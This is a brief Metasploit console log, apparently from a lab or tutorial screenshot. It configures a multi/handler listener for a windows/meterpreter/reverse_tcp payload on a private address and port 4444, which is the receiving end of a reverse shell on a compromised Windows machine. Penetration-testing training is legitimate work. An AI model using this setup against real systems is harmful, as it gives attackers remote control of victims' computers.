 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 172.16.3.2
lhost => 172.16.3.2
msf exploit(multi/handler) > set lport 4444
lport => 4444
msf exploit(multi/handler) >